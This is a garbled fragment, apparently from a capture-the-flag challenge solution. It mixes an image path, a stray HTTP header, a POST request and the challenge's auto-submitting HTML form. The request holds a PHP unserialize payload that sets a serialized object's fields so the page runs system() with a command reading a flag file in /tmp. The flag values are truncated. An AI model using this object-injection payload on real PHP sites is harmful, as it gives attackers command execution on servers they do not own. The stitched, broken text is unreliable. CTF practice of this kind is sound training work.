 Connection: close
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:22:"cat /tmp/flagoefiu4r93";s:4:"func";s:6:"system";}
}
p {
color: white;
}
</style>
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
flag{41 08e}
flag{41 }</p>
<form id=form1 name=form1 action="index.php" method=post>
<input type=hidden id=func name=func value='date'>
<input type=hidden id=p name=p value='Y-m-d h:i:s a'>
</body>